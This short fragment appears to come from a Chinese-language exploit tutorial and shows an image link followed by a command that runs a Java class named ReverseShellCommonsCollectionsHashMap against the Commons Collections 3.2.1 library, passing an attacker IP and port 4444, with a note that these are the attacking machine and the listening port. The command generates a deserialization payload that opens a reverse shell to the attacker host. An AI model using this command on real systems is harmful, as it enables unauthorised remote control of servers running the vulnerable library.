 java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.73.131:4444(IP是攻击机ip,4444是要监听的端口)
